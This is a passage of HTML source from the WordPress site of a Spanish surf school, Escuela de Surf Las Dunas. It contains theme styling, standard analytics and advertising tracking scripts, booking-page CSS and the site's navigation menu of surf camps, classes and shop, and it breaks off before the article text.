.sc_button_hover_style_light.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#8d83b8 50%) no-repeat scroll right top / 100% 210% #8d83b8 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#20243d 50%) no-repeat scroll left bottom / 210% 100% #20243d !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#20243d 50%) no-repeat scroll right bottom / 100% 210% #20243d !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#20243d 50%) no-repeat scroll right top / 100% 210% #20243d !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#191d32 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_dark .sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .sc_button_hover_slide_left,.scheme_dark .vc_active .sc_button_hover_slide_left,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_dark li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#ffffff !important}.scheme_dark .sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_slide_right.active,.scheme_dark .ui-state-active .sc_button_hover_slide_right,.scheme_dark .vc_active .sc_button_hover_slide_right,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#191d32 !important}.scheme_dark .sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_slide_top.active,.scheme_dark .ui-state-active .sc_button_hover_slide_top,.scheme_dark .vc_active .sc_button_hover_slide_top,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_dark li.active .sc_button_hover_slide_top{background-position:right top !important; color:#191d32 !important}.scheme_dark .sc_button_hover_slide_bottom:hover,.scheme_dark .sc_button_hover_slide_bottom.active,.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_dark .vc_active .sc_button_hover_slide_bottom,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#191d32 !important}.scheme_dark .post_featured.hover_dots .icons span{background-color:#ff1000}.scheme_dark .post_featured.hover_dots .post_info{color:#ffffff}.scheme_dark .post_featured.hover_icon .icons a{color:#191d32}.scheme_dark .post_featured.hover_icon a:hover{color:#ff1000}.scheme_dark .post_featured.hover_icons .icons a{color:#ffffff;	background-color:rgba(25,29,50,0.7)}.scheme_dark .post_featured.hover_icons a:hover{color:#ff1000;	background-color:#191d32}.scheme_dark .post_featured.hover_fade .post_info,.scheme_dark .post_featured.hover_fade .post_info a,.scheme_dark .post_featured.hover_fade .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_fade .post_info a:hover{color:#ff1000}.scheme_dark .post_featured.hover_slide .post_info,.scheme_dark .post_featured.hover_slide .post_info a,.scheme_dark .post_featured.hover_slide .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info a:hover{color:#ff1000}.scheme_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_dark .post_featured.hover_pull{background-color:#ffffff}.scheme_dark .post_featured.hover_pull .post_info,.scheme_dark .post_featured.hover_pull .post_info a,.scheme_dark .post_featured.hover_pull .post_info a:before{color:#182124}.scheme_dark .post_featured.hover_pull .post_info a:hover,.scheme_dark .post_featured.hover_pull .post_info a:hover:before{color:#00b8f4}.scheme_dark .post_featured.hover_border .post_info,.scheme_dark .post_featured.hover_border .post_info a,.scheme_dark .post_featured.hover_border .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info a:hover{color:#ff1000}.scheme_dark .post_featured.hover_border .post_info:before,.scheme_dark .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_dark .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#00b8f4 !important;	background-color:#00b8f4}.scheme_dark .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#ff1000 !important;	background-color:#ff1000}.scheme_dark .post_featured.hover_shop .mask{background-color:rgba(19,22,39,0.4)}.scheme_dark .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#ff1000 !important;	background-color:#ff1000}.scheme_dark .products.related .post_featured.hover_shop .icons a:hover{color:#182124;	border-color:#00b8f4 !important;	background-color:#00b8f4}.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link{color:#191d32;	background-color:#ffffff}.scheme_dark .post_featured.hover_shop_buttons .icons a:hover{color:#182124;	background-color:#00b8f4}
.post-navigation .nav-previous a .nav-arrow:after { top: 0; opacity: 1; }.post-navigation .nav-next a .nav-arrow:after { top: 0; opacity: 1; }
</style>


























































<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","root":"https:\/\/escueladesurflasdunas.com\/wp-json\/","nonce_wp_rest":"22aaa84152","nonce_ajax":"765aa062f0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js" id="wpm-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/js/skip-link-focus-fix.js" id="skip-link-focus-fix-js"></script>

<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.7.0" />



<script type="text/javascript">var ajaxurl = "https://escueladesurflasdunas.com/wp-admin/admin-ajax.php";</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16851082652"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16851082652');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1279990219764782');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1279990219764782&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
				<script>
				  // Define dataLayer and the gtag function.
				  window.dataLayer = window.dataLayer || [];
				  function gtag(){dataLayer.push(arguments);}

				  // Set default consent to 'denied' as a placeholder
				  // Determine actual values based on your own requirements
				  gtag('consent', 'default', {
				    'ad_storage': 'denied',
				    'ad_user_data': 'denied',
				    'ad_personalization': 'denied',
				    'analytics_storage': 'denied',
				    'personalization_storage': 'denied',
						'security_storage': 'denied',
						'functionality_storage': 'denied',
						'wait_for_update': '2000'
				  });
				</script>

				<!-- Google Tag Manager -->
				<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-N85BMQM9');</script>
				<!-- End Google Tag Manager -->
			        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.49.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-16851082652":"e6-nCMDW2ZkaEJy7nOM-"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tag_id":"AW-16851082652","tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Blog Post | Centro para la Investigación de Surf","list_id":"blog_post_centro-para-la-investigacion-de-surf","page_type":"blog_post","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8000000000000000444089209850062616169452667236328125},"variations_output":true,"session_active":false},"page":{"id":20308,"title":"Centro para la Investigación de Surf","type":"post","categories":[{"term_id":159,"name":"Eventos","slug":"eventos-surf","term_group":0,"term_taxonomy_id":159,"taxonomy":"category","description":"","parent":0,"count":163,"filter":"raw","cat_ID":159,"category_count":163,"category_description":"","cat_name":"Eventos","category_nicename":"eventos-surf","category_parent":0},{"term_id":160,"name":"Noticias","slug":"noticias-surf","term_group":0,"term_taxonomy_id":160,"taxonomy":"category","description":"","parent":0,"count":746,"filter":"raw","cat_ID":160,"category_count":746,"category_description":"","cat_name":"Noticias","category_nicename":"noticias-surf","category_parent":0}],"parent":{"id":0,"title":"Centro para la Investigación de Surf","type":"post","categories":[{"term_id":159,"name":"Eventos","slug":"eventos-surf","term_group":0,"term_taxonomy_id":159,"taxonomy":"category","description":"","parent":0,"count":163,"filter":"raw","cat_ID":159,"category_count":163,"category_description":"","cat_name":"Eventos","category_nicename":"eventos-surf","category_parent":0},{"term_id":160,"name":"Noticias","slug":"noticias-surf","term_group":0,"term_taxonomy_id":160,"taxonomy":"category","description":"","parent":0,"count":746,"filter":"raw","cat_ID":160,"category_count":746,"category_description":"","cat_name":"Noticias","category_nicename":"noticias-surf","category_parent":0}]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":20308,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />



<meta name="msapplication-TileImage" content="https://escueladesurflasdunas.com/wp-content/uploads/2020/01/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.header_position_over .top_panel .sc_layouts_row[class*="scheme_"]:not(.sc_layouts_row_fixed_on) {
    background-color: #191d32;
}

.sc_layouts_title_content{
	  text-shadow: 2px 2px 6px black!important;
}

/* SURFCAMPS */
.sc_promo_text_inner.sc_align_center * {
    text-align: justify!important;
}
@media only screen and (max-width: 600px){
	.elementor-counter-number{
		font-size: 50%;
	}
	#menu-item-3109{
		display: inline;
	}
}

/* ESCUELA DE SURF SALINAS */
@media (min-width: 320px) and (max-width: 480px) {
	.sc_price_item_inner{
		display: none!important;
	}
	#video-surfcamp{
		padding-top: 20px;
		padding-bottom: 20px;
	}
}

/* CALENDARIO TARIFAS */

#mec_search_form_2733{
	display: none;
}
@media only screen and (min-width: 961px){
	.mec-wrap.mec-sm959 .mec-calendar:not(.mec-event-calendar-classic):not(.mec-calendar-weekly) .mec-calendar-header {
			position: relative;
			width: 350px;
			margin-top: 0px;
			margin-bottom: 0px;
			padding-top: 0px;
	}
	#menu-item-41958{
		display: none;
	}
}
.mec-event-footer{
	display: none;
}

.elementor-element-c0370b8{
	display: none;
}

.menu_main_nav>li>a, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a {
    letter-spacing: 0.5px;
}
.deposit-message{
	margin-top:30px!important;
	font-size: 18px
}

.deposit-option{
		visibility: hidden;
}
#order_review:before {
  content: "*Al realizar esta reserva formarás parte del Club Deportivo de Surf Las Dunas.";
	font-size: 12px;
  white-space: normal;
  display: block;
  margin-bottom: 1em;
}
.deposit-option:after{
	content:"Paga ahora solo un 25% en concepto de deposito o paga el importe total de la reserva.";
	visibility: visible;
	display: block;
  line-height: initial;
	margin-bottom: 10px;
}
.deposit-message{
	display: none;
}

.booking-wraper{
	padding-top: 30px;
}
.amount{
	font-size:22px;
}
.amount::before{
	/*content: 'Desde ';*/
}
.duration_drop_down_section div{
	font-size: 18px;
	margin-bottom: 15px;
	font-weight: 600;
}


.menu-item span{
	font-size:0.9em;
}

.variations label{
	color: #635c81;
}

.postid-26201 .booking-info-wraper::before{
	content: 'Elige tu día de entrada y de salida ';
}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-20308 single-format-standard wp-custom-logo wp-theme-briny wp-child-theme-briny-child theme-briny ua_chrome woocommerce-no-js body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_custom header_style_header-custom-2794 header_position_default menu_style_top no_layout thumbnail_type_default post_header_position_under elementor-default elementor-kit-3221">

	
	
	<div class="body_wrap">

		<div class="page_wrap">
			<header class="top_panel top_panel_custom top_panel_custom_2794 top_panel_custom_header-escuela				 without_bg_image with_featured_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="2794" class="elementor elementor-2794" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-2ed0769c elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_mobile scheme_dark elementor-section-height-default elementor-section-height-default" data-id="2ed0769c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43a581be sc_inner_width_none sc_layouts_column_icons_position_left" data-id="43a581be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-457b575e sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="457b575e" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
			<a href="https://escueladesurflasdunas.com/" id="trx_sc_layouts_logo_1525066485" class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1866210566"><img class="logo_image"
					src="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png"
										alt="Escuela de Surf Las Dunas" width="400" height="104"></a><!-- /.sc_layouts_logo -->		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f5e82ab sc_inner_width_none sc_layouts_column_icons_position_left" data-id="7f5e82ab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-401fd86a sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="401fd86a" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade" id="trx_sc_layouts_menu_591409743" data-animation-in="fadeIn" data-animation-out="fadeOut"		><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-37131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37131"><a href="https://escueladesurflasdunas.com/"><span>Inicio</span></a></li><li id="menu-item-41958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41958"><a href="https://escueladesurflasdunas.com/tarifas/"><span>Tarifas</span></a></li><li id="menu-item-21438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21438"><a href="https://escueladesurflasdunas.com/la-surfhouse/"><span>La Surfhouse del Club</span></a></li><li id="menu-item-2704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2704"><a href="https://escueladesurflasdunas.com/surfcamps/"><span>Surfcamps</span></a>
<ul class="sub-menu"><li id="menu-item-2898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://escueladesurflasdunas.com/surfcamp-salinas/"><span>Surfcamp Salinas</span></a></li><li id="menu-item-2920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2920"><a href="https://escueladesurflasdunas.com/surfcamp-menores/"><span>Surfcamp Menores</span></a></li><li id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://escueladesurflasdunas.com/surfcamp-verano/"><span>Surfcamp Verano</span></a></li><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://escueladesurflasdunas.com/surfcamp-avanzado/"><span>Surfcamp Avanzado</span></a></li><li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://escueladesurflasdunas.com/surfcamp-semana-santa/"><span>Surfcamp Semana Santa</span></a></li><li id="menu-item-33810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33810"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-mayo/"><span>Surfcamp Puente de Mayo</span></a></li><li id="menu-item-40210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40210"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-san-isidro/"><span>Surfcamp Puente de San Isidro</span></a></li><li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://escueladesurflasdunas.com/surfcamp-septiembre/"><span>Surfcamp Septiembre</span></a></li><li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://escueladesurflasdunas.com/surfcamp-puente-del-pilar/"><span>Surfcamp Puente del Pilar</span></a></li><li id="menu-item-28094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28094"><a href="https://escueladesurflasdunas.com/noviembre-halloween/"><span>Surfcamp Noviembre Halloween</span></a></li><li id="menu-item-28292" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28292"><a href="https://escueladesurflasdunas.com/?post_type=product&#038;p=23742"><span>Surfcamp Puente de Diciembre</span></a></li></ul>
</li><li id="menu-item-2701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2701"><a href="https://escueladesurflasdunas.com/clases-de-surf/"><span>Clases de Surf</span></a>
<ul class="sub-menu"><li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://escueladesurflasdunas.com/clases-de-surf-salinas/"><span>Clases de Surf Salinas</span></a></li><li id="menu-item-2952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://escueladesurflasdunas.com/clases-de-surf-ninos/"><span>Clases de Surf Niños</span></a></li><li id="menu-item-2951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://escueladesurflasdunas.com/clases-de-surf-avanzado/"><span>Clases de Surf Avanzado</span></a></li></ul>
</li><li id="menu-item-2859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2859"><a href="#"><span>Escuela de Surf</span></a>
<ul class="sub-menu"><li id="menu-item-2702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/"><span>Escuela de Surf Salinas</span></a></li><li id="menu-item-2862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862"><a href="https://escueladesurflasdunas.com/escuela-de-surf-ninos/"><span>Escuela de Surf Niños</span></a></li><li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://escueladesurflasdunas.com/escuela-de-surf-iniciacion/"><span>Escuela de Surf Iniciación</span></a></li><li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2860"><a href="https://escueladesurflasdunas.com/escuela-de-surf-avanzado/"><span>Escuela de Surf Avanzado</span></a></li><li id="menu-item-28834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28834"><a href="https://escueladesurflasdunas.com/escuela-de-surf-de-invierno/"><span>Escuela de Surf de Invierno</span></a></li><li id="menu-item-21630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21630"><a href="https://escueladesurflasdunas.com/campus-de-dia/"><span>Campus de Día</span></a></li><li id="menu-item-31384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31384"><a href="https://escueladesurflasdunas.com/skatecamp/"><span>Skatecamp</span></a></li></ul>
</li><li id="menu-item-31367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31367"><a href="https://escueladesurflasdunas.com/categoria/alquiler-material/"><span>Alquiler</span></a></li><li id="menu-item-20603" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20603"><a href="https://escueladesurflasdunas.com/blog-de-surf/"><span>Blog</span></a></li><li id="menu-item-21463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21463"><a href="https://escueladesurflasdunas.com/faqs/"><span>FAQ</span></a></li><li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://escueladesurflasdunas.com/contacto/"><span>Contacto</span></a></li><li id="menu-item-3231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3231"><a href="https://escueladesurflasdunas.com/cart/"><span>🛒 CARRITO</span></a></li><li id="menu-item-34181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34181"><a href="https://escueladesurflasdunas.com/categoria/family-surfers/"><span>Tienda Family Surfers</span></a></li><li id="menu-item-20558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20558"><a href="https://escueladesurflasdunas.com/webcam-salinas/"><span>Webcam Salinas</span></a></li><li id="menu-item-28092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28092"><a href="https://escueladesurflasdunas.com/my-account/orders/"><span>Pedidos</span></a></li></ul></nav><!-- /.sc_layouts_menu -->		</div>
				</div>
						</div>
					</div>
		</div>
